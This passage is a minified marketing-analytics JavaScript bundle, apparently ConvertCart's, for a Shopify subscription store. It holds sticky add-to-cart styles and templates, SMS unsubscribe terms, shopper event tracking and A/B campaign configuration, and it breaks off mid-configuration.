.cc-action-atc{display:flex;display:-webkit-flex;align-items:center;justify-content:center;color:#fff;background-color:#f27723!important;font-size:13px;letter-spacing:.5px;font-weight:600;width:100%;min-height:35px;margin:auto;outline:0;border:0;padding:0;border-radius:8px;cursor:pointer}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc .cart-icon{margin-left:7px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc.cc-loading{opacity:1;pointer-events:none;position:relative;background-color:#f27723!important;border:1px solid #29bf11;color:#fff;cursor:not-allowed!important}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc.cc-loading .cc-btn-line{background:#29bf11}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc.cc-loading::after{content:"";position:absolute;top:45%;right:10px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:14px;height:14px;text-align:center;border:2px solid #ddd;border-top-color:transparent;border-radius:50%;-webkit-animation:spin .8s linear infinite;animation:spin .8s linear infinite}body.cc-Primo-scroll-active.cc-search-results-shown .cc-atc-sticky-89817619{display:none}body.cc-Primo-scroll-active .cc-atc-sticky-89817619{display:block}body.cc-Primo-scroll-active .footer{padding-bottom:80px!important}body.cc-Primo-scroll-active .zsiq_custommain.siq_bL{bottom:90px!important}body.cc-Primo-scroll-active #userwayAccessibilityIcon{bottom:90px!important}body.cc-Primo-scroll-active div[position="left-bottom"] div[aria-label="Chat Widget"]{bottom:100px}body.cc-Primo-scroll-active div[position="left-bottom"] .chat-iframe-open + div[aria-label="Chat Widget"]{bottom:0}.new_black.fixed{display:none!important}@media (min-width:800px) and (max-width:1100px){.cc-atc-sticky-89817619 .cc-atc-wrap{padding:0 20px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-pro-img img{max-width:190px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-price-option-section .cc-price-option{font-size:11px;width:180px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-button-section{width:160px}}@media only screen and (max-width:999px){.cc-atc-sticky-89817619{display:none;position:fixed;bottom:0;left:0;right:0;background:#000;width:100%;max-width:100%;padding:15px 0;box-sizing:border-box;z-index:2}.cc-atc-sticky-89817619 .cc-atc-wrap{display:flex;justify-content:space-between;align-items:center;margin:0 auto;flex-wrap:wrap;@-webkit-keyframes spin{to{-webkit-transform:translateY(-50%) rotate(1turn);transform:translateY(-50%) rotate(1turn)}}@keyframes spin{to{-webkit-transform:translateY(-50%) rotate(1turn);transform:translateY(-50%) rotate(1turn)}}}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-left-Proinfo,.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form{display:flex;justify-content:space-between;align-items:center;width:100%}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-pro-img{max-width:160px;width:50%}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-pro-img img{max-width:100%}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-price-option-section.cc-desktop-show{display:none}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-line.cc-desktop-show{display:none}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section.cc-desktop-show{display:none}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section.cc-mobile-show{display:flex;width:50%;align-items:center;justify-content:flex-start;padding-left:15px;flex-wrap:wrap}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section.cc-mobile-show .cc-total-price-section{color:#fff;font-size:11px;font-weight:600;margin-bottom:10px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section.cc-mobile-show .cc-total-price-section del{font-weight:500}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section.cc-mobile-show .cc-total-price-section .cc-total-save .cc-save{display:inline-block;padding:5px;background:#29bf11;line-height:10px;border-radius:2px;font-weight:500;font-size:12px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section.cc-mobile-show .cc-per-price-section{color:#fff;font-size:25px;font-weight:600;display:block;line-height:20px;width:100%;text-align:left}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section.cc-mobile-show .cc-per-price-section sup{vertical-align:middle;margin-left:2px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section.cc-mobile-show .cc-per-price-section span{display:block;font-weight:500;font-size:11px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-price-option-section.cc-mobile-show{display:block!important;width:50%}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-price-option-section.cc-mobile-show .cc-price-option{width:100%;height:38px;padding:5px 20px 5px 15px;background:url(https://cdn.convertcart.com/uploads/5a364d69.png) #29bf11;color:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-repeat:no-repeat;background-position:calc(100% - 17px);border-radius:6px;background-size:12px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-line{display:inline-block;width:.8px;height:36px;background:#c7c7c7;margin:0 20px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form{gap:20px;padding-top:10px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-button-section{width:50%}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc{display:flex;display:-webkit-flex;align-items:center;justify-content:center;color:#fff;background-color:#f27723;font-size:13px;letter-spacing:.5px;font-weight:600;width:100%;min-height:35px;margin:auto;outline:0;border:0;padding:0;border-radius:8px;cursor:pointer}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc .cart-icon{margin-left:7px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc.cc-loading{pointer-events:none;position:relative;background-color:#eb965c;cursor:not-allowed!important}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc.cc-loading .cc-btn-line{background:#29bf11}body.cc-Primo-scroll-active .cc-atc-sticky-89817619{display:block}body.cc-Primo-scroll-active .footer{padding-bottom:130px!important}body.cc-Primo-scroll-active .zsiq_custommain.siq_bL{bottom:150px!important}body.cc-Primo-scroll-active #userwayAccessibilityIcon{bottom:150px!important}body.cc-Primo-scroll-active div[position="left-bottom"] div[aria-label="Chat Widget"]{bottom:150px}body.cc-Primo-scroll-active.cc-search-results-shown .cc-atc-sticky-89817619{display:none}.new_black.fixed{display:none!important}.stamped-main-widget-loading .stamped-reviews > span:first-child{z-index:1!important}}</style>'},e=>{"use strict";e.exports=' <div class="cc-atc-sticky-89817619"> <div class="cc-atc-wrap page-width"> <div class="cc-atc-left-Proinfo"> <div class="cc-atc-pro-img"> <img src="https://0hviyvxn5od95qoo-9257290.shopifypreview.com/cdn/shop/files/DHC_Logo.png"> </div> <div class="cc-price-option-section cc-desktop-show"> <select class="cc-price-option"></select> </div> <div class="cc-new-price-section cc-mobile-show"> <div class="cc-total-price-section"> <div class="cc-total-save"></div> </div> <div class="cc-per-price-section"> </div> </div> </div> <div class="cc-line cc-desktop-show"></div> <div class="cc-atc-right-form"> <div class="cc-price-option-section cc-mobile-show"> <select class="cc-price-option"></select> </div> <div class="cc-new-price-section cc-desktop-show"> <div class="cc-total-price-section"> <div class="cc-total"></div> <div class="cc-total-save"></div> </div> <div class="cc-per-price-section"> </div> </div> <div class="cc-button-section"> <button class="cc-action-atc"> <span class="cc-atc-text">Subscribe</span> <span class="cart-icon"> <img src="//dailyhighclub.com/cdn/shop/t/384/assets/shop-button.png?v=102685111363106351351750973316" alt="" class="image-contain icon-image"> </span> </button> </div> </div> </div> </div> '},e=>{"use strict";e.exports="<style>body.cc-primo-popup-shown .zsiq-custom-stickercont{display:none}.stamped-main-widget-loading .stamped-reviews > span:first-child{z-index:1!important}body.cc-atc-active .zsiq-custom-stickercont{bottom:160px!important}body.cc-atc-active .zsiq_custommain.siq_bL{bottom:160px!important}body.cc-atc-active .uwy.userway_p5 .userway_buttons_wrapper{display:none!important}.new_black .price-CTA-wrapper .billing-label.desktop-hidden .sub-title.title{display:none}.cc-primo-sec{font-size:12px;line-height:16px;font-weight:600;color:#fff;margin-bottom:5px;background:#f27723;padding:5px 10px;width:130px;text-align:center}.cc-primo-button{position:relative;top:0;left:0}.cc-primo-button a{color:#fff;font-size:14px;line-height:16px;text-decoration:none}.cc-primo-button a img{width:16px;position:relative;top:4px}.cc-primo-overlay{display:none;position:fixed;top:0;left:0;right:0;width:100%;height:100%;background:rgba(0,0,0,.77);z-index:99999999999}.cc-primo-overlay .cc-primo-popup{position:absolute;top:50%;left:0;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:340px;height:auto;border-radius:7px;background:#000;text-align:center;margin:2px auto 0;padding:15px 0}.cc-primo-overlay .cc-primo-popup .cc-primo-content{padding:10px}.cc-primo-overlay .cc-primo-popup .cc-primo-close{position:absolute;top:10px;right:10px}.cc-primo-overlay .cc-primo-popup .cc-primo-close img{display:block;width:9px;cursor:pointer}.cc-primo-overlay .cc-primo-popup .cc-primo-table-block{max-height:400px;overflow-y:auto;padding:0 15px;color:#fff}.cc-primo-overlay .cc-primo-popup .cc-primo-table-block .cc-tex{font-size:11px;line-height:18px;font-weight:400;text-align:left;margin:0 0 10px}.cc-primo-popup-shown .cc-primo-overlay{display:block}@media only screen and (min-width:700px) and (max-width:992px){.cc-primo-button{top:-55px}}</style>"},e=>{"use strict";e.exports=' <div class="cc-primo-button"> <a href="#"> Cancel anytime. <img src="//cdn.convertcart.com/uploads/8cc40417.svg" alt="i icon"> </a> </div> '},e=>{"use strict";e.exports=' <div class="cc-primo-overlay"> <div class="cc-primo-popup"> <div class="cc-primo-wrapper"> <div class="cc-primo-content"> <a href="#" class="cc-primo-close"> <img src="//cdn.convertcart.com/uploads/d1590b09.png" alt="close"> </a> <div class="cc-primo-table-block"> <p class="cc-tex"> Text the keyword STOP, STOPALL, END, CANCEL, UNSUBSCRIBE or QUIT to the telephone number, long code, or short code that sends you our initial confirmation message to cancel. After texting STOP, STOPALL, END, CANCEL, UNSUBSCRIBE or QUIT to the telephone number, long code, or short code that sends you our initial confirmation message you will receive one additional message confirming that your request has been processed. If you change your preferences, it may take up to 48 hours for it to take effect. You acknowledge that our text message platform may not recognize and respond to unsubscribe requests that do not include the STOP, STOPALL, END, CANCEL, UNSUBSCRIBE or QUIT keyword commands and agree that www.dailyhighclub.com and its service providers will have no liability for failing to honor such requests. If you unsubscribe from one of our text message programs, you may continue to receive text messages from www.dailyhighclub.com through any other programs you have joined until you separately unsubscribe from those programs. </p> </div> </div> </div> </div> </div> '},e=>{"use strict";e.exports="<style>.cc-save-Hprice-02975546{display:flex;align-items:center;justify-content:center;border-radius:0 0 10px 10px;padding-top:5px;padding-bottom:5px}.cc-save-Hprice-02975546 .cc-save-Hprice{display:block;padding:3px;background:#f0f635;line-height:15px;margin-bottom:15px;font-size:11px;font-weight:600;color:#2a2424;width:85%;text-align:center;border-radius:25px}@media only screen and (min-width:991px){.product__info-container .cc-pricing-table-wrap .price-table{border-collapse:separate;border-spacing:10px 0;margin-left:2px;border:0;margin-bottom:5px!important}.product__info-container .cc-pricing-table-wrap .price-table .market-cell{border:1px solid #333;border-radius:10px!important}.product__info-container .cc-pricing-table-wrap .price-table .market-cell strong{font-size:16px!important}.product__info-container .cc-pricing-table-wrap .price-table .market-cell .price{border:0!important;border-radius:0!important}.product__info-container .cc-pricing-table-wrap .price-table .member-cell{border-radius:10px}.product__info-container .cc-pricing-table-wrap .price-table .member-cell strong{border-radius:10px 10px 0 0;border:0!important;font-size:16px!important}.product__info-container .cc-pricing-table-wrap .price-table .member-cell .price{border:0!important;border-radius:0!important}.product__info-container .cc-pricing-table-wrap .price-table .member-cell .cc-save-Hprice-02975546{background:var(--Color-Pricing-Member,#e1251c);color:var(--Color-Neutral-Neutral-0,#fff)}.product__info-container .cc-pricing-table-wrap .price-table .elite-cell strong{border-radius:10px 10px 0 0!important;border:0!important;font-size:16px!important}.product__info-container .cc-pricing-table-wrap .price-table .elite-cell .price{border:0!important;border-radius:0!important}.product__info-container .cc-pricing-table-wrap .price-table .elite-cell .cc-save-Hprice-02975546{background:#1c355e;color:#fff}.product__info-container .cc-pricing-table-wrap .product-form-wrapper .price-wrapper{display:none!important}.product__info-container .cc-pricing-table-wrap .product-form-wrapper .product-form__quantity{max-width:-webkit-min-content!important;max-width:-moz-min-content!important;max-width:min-content!important;min-width:-webkit-fit-content!important;min-width:-moz-fit-content!important;min-width:fit-content!important;margin:0!important}.product__info-container .cc-pricing-table-wrap .product-form-wrapper .product-form__submit{height:45px;margin-bottom:0}.market-cell.active{border:2px solid #141a27!important;-webkit-transform:none!important;transform:none!important}.member-cell.active{-webkit-transform:none!important;transform:none!important}.elite-cell.active{-webkit-transform:none!important;transform:none!important}.cc-pricing-table-banner-wrap{margin-top:5px!important;margin-bottom:25px}body .cc-product-club_member .form,body .cc-product-elite_member .form{padding-top:20px}}@media only screen and (max-width:990px){.cc-save-Hprice-02975546{display:none!important}}</style>"},e=>{"use strict";e.exports=' <div class="cc-save-Hprice-02975546"> <div class="cc-save-Hprice"> </div> </div> '},e=>{"use strict";e.exports="<style>@media only screen and (min-width:1000px){.product__info-wrapper .rating-star:before{font-size:24px}.product__info-wrapper .rating{cursor:pointer}.product__info-wrapper .rating .caption{position:relative;top:-2px;color:#272727;font-size:17px!important;font-weight:600;text-decoration:underline;padding-left:3px}.product__info-wrapper .product__title{margin-bottom:15px}.product__info-wrapper .price-table{margin-top:25px}.product .rating-star{letter-spacing:0}}</style>"},(e,t,n)=>{"use strict";const i=n(4),r=n(95),a=n(2),s=window,o=s.location,c=n(6),l=n(175),p=n(17),d=n(5);function u(e){c.setTestUser(e),e||(a.ccart("send","testUser",{}),l.show())}function h(e){const t=o.hash,n=s.localStorage.getItem("ccart-preview");if("#ccart-debug"===t)return i.enable(),!1;if("#ccart-test"===t||/\b(ccart-test|client-demo-2932)=1\b/.test(o.search))return u(),!1;if("#ccart-trigger-"===t.substr(0,15))return v(e,t.substr(15));if("#ccart-tool-"===t.substr(0,12)){return m(`https://storage.googleapis.com/cdn.convertcart.com/tools/${t.substr(12).replace(/\?.*/,"")}.js`),!0}if(n)return v(e,n);if(/ccart-trigger-/.test(o.search))return v(e,o.search.match(/ccart-trigger-([^&]+)/)[1]);if("#ccart-end"===t){const t=`//${e.trackService}/trackv2/${e.domainId}/${e.visitorId}/end-session`;return p(t,{method:"POST"}).then((()=>alert("session will end in 10 seconds, close windows now"))),!1}return!1}function f(e,t){n.e(537).then((function(){var i=[n(188)];(n=>{e.usedCampaignTypes=n,new r(t,e)}).apply(null,i)})).catch(n.oe)}function m(e){const t=document.createElement("script");t.async=!0,t.src=e,d("body").then((e=>e&&e.appendChild(t)))}const g=e=>Math.random().toString().substr(2,e);function v(e,t){i.enableTemp(),i.i("loading.preview",t);const n=`${e.webService}/v1/${e.domainId}/preview/info/${t}`;return p(n).then((n=>{const{variants:i,previewVariant:r,errorMsg:a}=n;if(a)alert(a);else{const a=i[r];if("component"===a.type||"componentv2"===a.type||"componentv3"===a.type||"js"===a.type){const i=`ccjsonp${g(6)}`;window[i]=i=>{e.usedVariants[t]=i,f(e,n)},m(`${e.webService}/v1/${e.domainId}/preview/variant/${t}?callback=${i}`)}else f(e,n)}})).catch(a.rpt(`preview-${t}`)),/ccart-screenshot/.test(o.search)||u(!0),!0}t.run=function(e,t){const n=s.location.protocol;i.l(`Profile ${n}${t.webService}/profile/${t.domainId}/${t.visitorId}`);const o=s[s.ccartObj],p={},d=h(t);return a(s).on("hashchange",(()=>h(t))),d||(c.isTestUser()&&l.show(),e.forEach((e=>{p[e.id]=new r(e,t)}))),o.preview=e=>v(t,e),o.getSummary=()=>({domainId:t.domainId,userId:t.visitorId,campaigns:e.map((e=>{const t={id:e.id,status:e.status},n=p[e.id];return n&&(t.ruleResult=n.getRuleResult(),t.variant=n.getVariant()),t})),events:t.memQ.getAll()}),o.widgets=p,d}},(e,t)=>{"use strict";const n={};t.emit=function(e,t){const i=n[e]||[];for(let e=0;e<i.length;e++)i[e](t)},t.on=function(e,t){n[e]=n[e]||[],n[e].push(t)}},(e,t)=>{"use strict";let n=0;function i(){const e=document.title;/ccart-test/.test(e)||(document.title=`[ccart-test]${e}`),n=setTimeout(i,1e3)}t.show=function(){clearTimeout(n),setTimeout(i,0)}},(e,t,n)=>{"use strict";const i=n(2),r=window;let a=-1;function s(){const{ccLayer:e}=r;if(e)for(let t=a+1;t<e.length;t+=1)i.ccart("send","evv1",e[t]),a=t}t.main=function(){setInterval(s,50)}},(e,t,n)=>{"use strict";const i=n(2),r=n(0),a=n(178),s=n(102),o=n(103),{parse:c}=n(179),l=n(108),p=n(5),d=n(180),{track:u}=n(181),h=new Date("2018-01-01").getTimezoneOffset();let f;f=h<=-240?"dc4":h<=0?"dc3":h<=300?"dc2":"dc1";const m=window,{location:g}=m,{pathname:v}=g,b=m.localStorage,x="cc-cart-total";function w(e){e.src="scraping",i.ccart("send","evv1",e)}let y,k=0,S=!1,C=JSON.parse(b.getItem(x)||0);function _(){const e=parseFloat(r(".header__icons.mobile-hidden .cart-count-bubble span:nth-child(1)").text().trim().replace(/[^0-9.]/gi,"")||0),t=C!==e;if(t&&b.setItem(x,JSON.stringify(e)),t||S){C=e,k++;const t=S?"cartViewed":"miniCartViewed";S=!1,k<=5&&l(`/cart.json?t=${(new Date).getTime()}`,(e=>{!function(e,t){const{currency:n}=e;w(a.fix({ccEvent:t,items:e.items.map((e=>({id:e.product_id,child_id:e.id,name:e.title,quantity:e.quantity,image:e.image,url:`${m.location.origin}${e.url}`,price:`${n} ${(e.discounted_price/100).toFixed(2)}`}))),total:e.total_price?`${n} ${(e.total_price/100).toFixed(2)}`:void 0}))}(JSON.parse(e),t)}))}}t.main=function(e){if(o(((e,t,n)=>"change"===n)),"/"===v)w({ccEvent:"homepageViewed",url:d.clean()});else if(/\/cart\/?/.test(v))S=!0;else if(/\/checkouts\//.test(v)&&!/\/checkouts\/.*thank_you/.test(v))w({ccEvent:"checkoutViewed"});else if("/pages/contactus"===v)w({ccEvent:"contactUspageViewed"});else if("/pages/about-the-box"===v)w({ccEvent:"aboutTheBoxpageViewed"});else if("/pages/thank-you-and-welcome-to-the-club"===v)w({ccEvent:"accountLoginViewed"});else if("/pages/membership-terms-and-conditions"===v)w({ccEvent:"welcomepageForCabanaClubViewed"});else if("/collections"===v)w({ccEvent:"newItemsViewed"});else if("/search"===v)w({ccEvent:"productsSearched",query:r("#Search-In-Template").val()});else{const e=e=>r(`meta[property="og:${e}"]`).attr("content");p("#footer").then((()=>{const t=e("url"),n=e("type");e("title");if("product"===n)setTimeout((()=>{const n=r(".product .product-media-wrapper .swiper-slide-active img").attr("src"),i=r(".price-table .elite-cell .price").text().trim().replace(/[^0-9.]/gi,""),a=r(".price-table .member-cell  .price").text().trim().replace(/[^0-9.]/gi,"");w(s.fix({ccEvent:"productViewed",id:m.ShopifyAnalytics.meta&&m.ShopifyAnalytics.meta.product&&m.ShopifyAnalytics.meta.product.id,name:r("ol.breadcrumbs__list li:nth-last-child(1) a").text().trim(),url:t,image:e("image")||n.startsWith("//")?"https:"+n:n,price:`${r('meta[property="product:price:currency"]').attr("content")} ${r('meta[property="product:price:amount"]').attr("content")}`,inStock:/ADD TO CART/i.test(r(".product-form__submit.button span").text().trim()),field1:`${i} | ${a}`}))}),200);else if(/\/collections\//.test(t))w({ccEvent:"categoryViewed",id:m.ShopifyAnalytics.meta.page.resourceId,name:r("ol.breadcrumbs__list li:nth-last-child(1) a").text().trim(),url:t});else if(/\/blogs\//.test(window.location.href)){const e=window.location.pathname.split("/");w({ccEvent:"blogViewed",id:e[e.length-1]||e[e.length-2],name:r(".article-template__title").length>0?r(".article-template__title").text().trim():r(".title--primary.text-center").text().trim(),url:t})}}))}y=setInterval(_,500);const{domainId:t,visitorId:n,pageId:i}=e;u(`https://${f}.convertcart.com/event/v3`,t,n,(()=>i))}},(e,t,n)=>{"use strict";const i=n(101),r=n(102);t.fix=function(e){if(e.items=(e.items||[]).map((t=>r.fix(t,e.ccEvent))),e.total){const t=i.split(e.total);e.currency=t[0],e.total=t[1]}else delete e.total;return e}},(e,t,n)=>{"use strict";t.decode=t.parse=n(106),t.encode=t.stringify=n(107)},(e,t)=>{"use strict";t.clean=function(e){const t=window.location,n=t.search.substr(1).split(/&/).filter((e=>!/^(utm_|gclid=|ccid=)/.test(e))).join("&"),i=n?`?${n}`:"";return[t.protocol,"//",e||t.host,t.pathname,i].join("")}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"track",{enumerable:!0,get:function(){return m}});const i=n(3),r=n(14),a=n(20),s=n(182),o=n(12),c=n(112),l=n(13),p=n(23),d=n(187),u=n(115),h=n(116),f={trackClick:!0,trackTime:!0,trackScroll:!0,timeTrackDelay:29500,getTags:()=>null};function m(e,t,n,m){let g=arguments.length>4&&void 0!==arguments[4]&&arguments[4],v=arguments.length>5?arguments[5]:void 0;const{trackClick:b,trackTime:x,trackScroll:w,timeTrackDelay:y,getTags:k}={...f,...v};let S=m();(0,o.init)();const C="localStorage"===(0,o.getStorage)().getType()&&localStorage.getItem(r.CC_HB_KEY)?0:y;(0,l.init)(),(0,a.init)(S),(0,r.init)(),(0,c.init)(`${e}/${t}/${n}`),(0,c.flushOnInterval)(500,20),b&&(0,p.init)(k),w&&(0,u.init)(),x&&(0,h.init)(C),window.ccEventLog=i.log,window.ccTrackIFrame=d.trackIframe,g&&(0,s.spaPageViewListener)((()=>{S=m(),(0,a.init)(S),(0,u.resetScrollTracking)(),(0,h.resetTimeSpentTracking)()}))}},(e,t)=>{"use strict";function n(e){!function(e){const t=window.history,n=t.pushState;t.pushState=function(i){return"function"==typeof e&&e(i),n.apply(t,arguments)}}(e),function(e){const t=window.history,n=t.replaceState;t.replaceState=function(i){return"function"==typeof e&&e(i),n.apply(t,arguments)}}(e),window.addEventListener("popstate",e)}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"spaPageViewListener",{enumerable:!0,get:function(){return n}})},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"compactStorage",{enumerable:!0,get:function(){return o}});const i=n(3),r=n(15),a=n(14),s=["pageViewed","homepageViewed","categoryViewed","productViewed","productsSearched","cartViewed","checkoutViewed","orderCompleted"];function o(){(0,i.getAllTabIds)().filter(a.canFlushTab).forEach((e=>{const t={},n={},a=(0,i.getLogs)(e).filter((e=>{const i=e.pageId;if(e.event===r.EventType.timeSpent){const n=t[i];n?e.time>n.time&&(t[i]=e):t[i]=e}else if(e.event===r.EventType.pageScrolled){const t=n[i];t?e.percent>t.percent&&(n[i]=e):n[i]=e}return a=e.event,!s.some((e=>a===e));var a}));(0,i.removeEvents)(e,a);[...Object.keys(t).map((e=>t[e])),...Object.keys(n).map((e=>n[e]))].forEach((t=>{(0,i.storeLog)(e,t)}))}))}},(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getCampaignInfo",{enumerable:!0,get:function(){return i}});const n="data-cc-campaign";function i(e){const t=e&&e.closest&&e.closest(`[${n}]`)||null,i=t&&t.getAttribute(n),[r=null,a=null]=i?i.split(".",2):[];return{campaignId:r,variant:a&&parseInt(a,10)||null}}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getCustomEvent",{enumerable:!0,get:function(){return s}});const i=r(n(22));function r(e){return e&&e.__esModule?e:{default:e}}const a="data-cc-ev";function s(e){const t=e&&e.closest&&e.closest(`[${a}]`)||null,n=t&&t.getAttribute(a);return n?i.default.parse(n.trim()):null}},(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"cssEscape",{enumerable:!0,get:function(){return i}});const n=e=>{if(!e)throw new TypeError("`CSS.escape` requires an argument.");const t=String(e),n=t.length;let i,r=-1,a="";const s=t.charCodeAt(0);for(;++r<n;)i=t.charCodeAt(r),a+=0!==i?i>=1&&i<=31||127===i||0===r&&i>=48&&i<=57||1===r&&i>=48&&i<=57&&45===s?"\\"+i.toString(16)+" ":(0!==r||1!==n||45!==i)&&(i>=128||45===i||95===i||i>=48&&i<=57||i>=65&&i<=90||i>=97&&i<=122)?t.charAt(r):"\\"+t.charAt(r):"�";return a};const i=function(){const e=window;return e.CSS&&e.CSS.escape?e.CSS.escape:n}()},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"trackIframe",{enumerable:!0,get:function(){return s}});const i=n(24),r=n(114),a=n(23);function s(e){if(e){const t=(0,i.getSelector)(e),n=(0,r.getOptimalSelector)(e),s=e.contentDocument||null;s&&s.addEventListener("click",(e=>(0,a.onDocClick)(e,t,n)),!0)}}}],i={};function r(e){var t=i[e];if(void 0!==t)return t.exports;var a=i[e]={exports:{}};return n[e].call(a.exports,a,a.exports,r),a.exports}r.m=n,r.d=(e,t)=>{for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.f={},r.e=e=>Promise.all(Object.keys(r.f).reduce(((t,n)=>(r.f[n](e,t),t)),[])),r.u=e=>"08779281.91b8455a7ef41fd0917e.js",r.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="08779281:",r.l=(n,i,a,s)=>{if(e[n])e[n].push(i);else{var o,c;if(void 0!==a)for(var l=document.getElementsByTagName("script"),p=0;p<l.length;p++){var d=l[p];if(d.getAttribute("src")==n||d.getAttribute("data-webpack")==t+a){o=d;break}}o||(c=!0,(o=document.createElement("script")).charset="utf-8",o.timeout=120,r.nc&&o.setAttribute("nonce",r.nc),o.setAttribute("data-webpack",t+a),o.src=n),e[n]=[i];var u=(t,i)=>{o.onerror=o.onload=null,clearTimeout(h);var r=e[n];if(delete e[n],o.parentNode&&o.parentNode.removeChild(o),r&&r.forEach((e=>e(i))),t)return t(i)},h=setTimeout(u.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=u.bind(null,o.onerror),o.onload=u.bind(null,o.onload),c&&document.head.appendChild(o)}},r.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.p="https://cdn.convertcart.com/",(()=>{var e={792:0};r.f.j=(t,n)=>{var i=r.o(e,t)?e[t]:void 0;if(0!==i)if(i)n.push(i[2]);else{var a=new Promise(((n,r)=>i=e[t]=[n,r]));n.push(i[2]=a);var s=r.p+r.u(t),o=new Error;r.l(s,(n=>{if(r.o(e,t)&&(0!==(i=e[t])&&(e[t]=void 0),i)){var a=n&&("load"===n.type?"missing":n.type),s=n&&n.target&&n.target.src;o.message="Loading chunk "+t+" failed.\n("+a+": "+s+")",o.name="ChunkLoadError",o.type=a,o.request=s,i[1](o)}}),"chunk-"+t,t)}};var t=(t,n)=>{var i,a,[s,o,c]=n,l=0;if(s.some((t=>0!==e[t]))){for(i in o)r.o(o,i)&&(r.m[i]=o[i]);if(c)c(r)}for(t&&t(n);l<s.length;l++)a=s[l],r.o(e,a)&&e[a]&&e[a][0](),e[a]=0},n=self.ccartJsonp=self.ccartJsonp||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),(()=>{"use strict";r(118);var e={domainId:"08779281",webService:"//app.convertcart.com",trackService:"//__cc_geo_dc__.convertcart.com/event/v0",buildId:"013fde",gcgExp:null};if(r(28)(e),r(29)(e)){const{init:t,cctry:n}=r(8);t(e),e.memQ=r(33),n((()=>r(120).main(e)),"browser-modules/custom-init"),r(4).init(),r(6).init(e).then((()=>{r(34).init(e);var t=r(2);e.ccart=t.ccart,e.usedRules={and:r(39),device:r(40),url:r(41),pageType:r(42),source:r(43)},e.usedCampaignTypes={},e.usedVariants={32138312.1:r(44),86182859.1:r(46),55531444.1:r(48),52028990.1:r(50),85160438.1:r(52),99147144.2:r(54),82018498.2:r(56),21228232.1:r(58),65485090.1:r(65),78366761.1:r(67),83277487.2:r(69),85348256.1:r(71),"89817619.0":r(73),89817619.1:r(75),84354728.1:r(77),76372473.1:r(79),10267376.1:r(81),"93414043.0":r(83),"75791458.0":r(85),18428025.1:r(87),"02975546.1":r(89),68691469.1:r(91)},r(93).init(e),r(173).run([{status:"succeeded",migrateUsers:!0,segment:{type:"and",args:[{type:"device",op:"in",rhs:["phone","tablet"]},{type:"url",op:"contains",rhs:"/products/el-primo"}]},id:"32138312",variants:[null,{type:"component",weight:100}]},{status:"succeeded",migrateUsers:!0,segment:{type:"and",args:[{type:"device",op:"in",rhs:["phone","tablet"]},{type:"pageType",op:"in",rhs:["category"]}]},id:"86182859",variants:[null,{type:"component",weight:100}]},{status:"succeeded",migrateUsers:!0,segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop"]},{type:"pageType",op:"in",rhs:["product"]}]},id:"55531444",variants:[null,{type:"component",weight:100}]},{status:"succeeded",migrateUsers:!0,segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop"]},{type:"pageType",op:"in",rhs:["category"]}]},id:"52028990",variants:[null,{type:"component",weight:100}]},{status:"succeeded",migrateUsers:!0,segment:{type:"and",args:[{type:"device",op:"in",rhs:["phone","tablet"]},{type:"pageType",op:"in",rhs:["category"]}]},id:"85160438",variants:[null,{type:"component",weight:100}]},{status:"active",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop","tablet","phone"]},{type:"pageType",op:"in",rhs:["home","category"]}]},id:"99147144",variants:[null,null,{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop","tablet","phone"]},{type:"pageType",op:"in",rhs:["product"]}]},id:"82018498",variants:[null,null,{type: